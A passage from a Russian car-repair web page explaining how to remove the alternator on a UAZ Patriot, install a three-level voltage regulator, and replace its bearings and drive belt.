src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/d62e031s-960.jpg" /></p><h3>Трехуровневый регулятор</h3><p>В заводской сборке в конструкции генератора используется стандартный выпрямительный блок, который работает без учета температуры окружающей среды. В результате наблюдается просадка напряжения и неполноценная зарядка АКБ.</p><p>Для повышения рабочих параметров электрогенератора применяется модернизированный 3-уровневый регулятор. Устройство автоматически корректирует параметры тока в выходной цепи генератора, ориентируясь на температуру воздуха. В конструкции предусмотрен механический тумблер для переключения в режим зимней работы.</p><p>Автомобили Patriot не обеспечивают зарядку батареи из-за снижения частоты вращения ротора генератора при движении по бездорожью (при подаче дополнительной нагрузки на электрические цепи).</p><p>Ситуацию исправляют заменой шкива (для увеличения числа оборотов ротора) или установкой более мощного генератора, производимого альтернативными поставщиками. Применение 3-уровневого регулятора позволяет улучшить работу электрогенератора, монтаж дополнительного устройства выполняется самостоятельно.</p><h2>Снятие генератора</h2><p>Алгоритм снятия генератора с автомобилей Патриот с бензиновым двигателем ЗМЗ 409:</p><p style="clear: both"><noscript><img decoding="async" src="https://myuazpatriot.ru/wp-content/uploads/2019/05/andv18-300x183.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://myuazpatriot.ru/wp-content/uploads/2019/05/andv18-300x183.jpg" /></p><ol><li>Отключить отрицательный провод от аккумулятора.</li><li>Отсоединить штекер с кабелями, подсоединенный к обмоткам возбуждения.</li><li>Открутить гайку, фиксирующую провод к положительной клемме электрогенератора.</li><li>Ослабить натяжной ролик, провернув болт крепления ролика, а затем вращать винт, уменьшающий натяжение ременного привода.</li><li>Удалить ремень со шкивов, а затем открутить контрящий болт корпуса генератора.</li><li>Открутить гайку, предназначенную для фиксации верхней части устройства к переходному кронштейну.</li><li>По аналогии откручивается нижняя точка крепления, фиксирующий болт извлекается из отверстия.</li><li>Отсоединить кронштейн от блока цилиндров (крепится 2 гайками) и демонтировать генератор для ремонта или обслуживания.</li></ol><p>На автомобилях с дизельным двигателем 4CT90-1 (Андория) для привода генератора используется единый ремень, вращающий шкив вентилятора, соединенный с ротором водяной помпы. Перед началом демонтажа электрогенератора потребуется снять крыльчатку, препятствующую удалению ремня и перекрывающую доступ к болтам.</p><p>Дополнительно снимаются воздушные патрубки, закрывающие доступ к генератору. Корпус генератора используется для натяжения ремня, регулировочный болт расположен сверху, снизу смонтирована дополнительная опора.</p><h2>Установка трехуровневого регулятора</h2><p>Алгоритм установки оборудования на бензиновые и дизельные моторы УАЗ Патриот:</p><ol><li>Демонтировать генератор, а затем снять защитный кожух, расположенный на задней крышке.</li><li>Отсоединить штатный регулятор напряжения, осмотреть состояние коллекторных пластин на роторе генератора.</li><li>Установить на место модернизированный узел, который крепится и подсоединяется штатными гайками и проводами.</li><li>Вывести дополнительный кабель с гофрированной защитой через дополнительное отверстие в защитной крышке.</li><li>Установить контроллер управления на стенке моторного щита. Включить соответствующий условиям эксплуатации режим работы.</li><li>Установить на штатное место генератор.</li></ol><p>Следует учитывать, что применение 3-уровневого регулятора не является панацеей. Не рекомендуется подключать дополнительные электрические приборы к автомобилю с мотором, работающим на холостых оборотах.</p><p>Для питания внешнего оборудования рекомендуется использовать портативные бензогенераторы, оснащенные выпрямительными блоками.</p><p><iframe src="https://youtube.com/embed/IGrFO_cY8oc?feature=oembed&#038;wmode=opaque"></iframe></p><h3>Схема подключения</h3><p>Корпус регулятора подключается к кузову автомобиля, штекер с литерой Ш используется для подсоединения к модернизированному щеточному узлу. Второй выход от щеток подходит к третьему контакту Б регулятора. Колодка Б соединяется с положительным полюсом батареи через реле, работающее от замка зажигания.</p><p>В панели приборов ставят резистор, чтобы индикатор не выдавал ошибки при холостых оборотах.</p><h2>Подшипник генератора</h2><p>Ротор генератора установлен на 2 шариковых подшипниках, расположенных в торцевых крышках. Подшипники оснащены защитными шайбами, предотвращающими попадание грязи на беговые дорожки и удерживающими смазку. При износе элементов появляется биение ротора и шум при вращении.</p><p>Для проведения ремонта электрическая машина снимается с мотора, а затем разбирается. Изношенные подшипники стягиваются винтовым съемником. Новые детали запрессовываются при помощи оправок, рекомендуется проверить количество смазки под защитными крышками.</p><h2>Замена ремня</h2><p>Для привода ротора генератора используется поликлиновый ремень, который имеет ограниченный срок службы. Узел подлежит замене при проведении регламентных работ или при появлении трещин на внутренней поверхности. Для доступа к ременному приводу потребуется удалить пластиковый диффузор и вентилятор с вискомуфтой.</p><p>Затем гаечным ключом ослабляется натяжной ролик, старый ремень снимается со шкива. После установки новой детали проводится проверка корректности прокладки ветвей, для регулировки натяжения используется ролик.</p><p><iframe src="https://youtube.com/embed/3-gXT3wM_aY?feature=oembed&#038;wmode=opaque"></iframe></p><p>Источники:</p><p><a href="https://uazzone.ru/uaz-patriot/zamena-generatora-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">https://uazzone.ru/uaz-patriot/zamena-generatora-uaz-patriot.html</a><br /> <a href="https://zapchasti.expert/generator/generator-na-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">https://zapchasti.expert/generator/generator-na-uaz-patriot.html</a><br /> <a href="https://prohodimets.ru/elektrooborudovanie/generator-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">https://prohodimets.ru/elektrooborudovanie/generator-uaz-patriot.html</a><br /> <a href="https://uazpatriot.ru/forum/viewtopic.php?t=35092" rel="nofollow noopener noreferrer" target="_blank">https://uazpatriot.ru/forum/viewtopic.php?t=35092</a><br /> <a href="https://myuazpatriot.ru/jelektrooborudovanie/ustrojstvo-i-osobennosti-generatora-na-uaz-patriot" rel="nofollow noopener noreferrer" target="_blank">https://myuazpatriot.ru/jelektrooborudovanie/ustrojstvo-i-osobennosti-generatora-na-uaz-patriot</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-967" class="post-ratings"  data-nonce="bf74f08add"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-967-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Генератор на уаз патриот 409 двигатель"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-01-13"><meta itemprop="dateModified" content="2020-01-13"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" style="display:none">Генератор на уаз патриот 409 двигатель</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/88/8847b2dc334b088_320x200.jpg" alt="Генератор на уаз патриот 409 двигатель"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/88/8847b2dc334b088_320x200.jpg" alt="Генератор на уаз патриот 409 двигатель"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/zamok">замок</a> <a href="https://avtoshkolak.ru/tag/instrumenty">инструменты</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://maverickclub.net/forum/style_images/flag/gm.gif" alt="Зазор между выжимным подшипником и корзиной" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/95/700c68447e69195_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://maverickclub.net/forum/style_images/flag/gm.gif" alt="Зазор между выжимным подшипником и корзиной" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/95/700c68447e69195_205x198.gif"></div> <a href="https://avtoshkolak.ru/ustrojstvo/zazor-mezhdu-vyzhimnym-podshipnikom-i-korzinoj.html">Зазор между выжимным подшипником и корзиной</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a 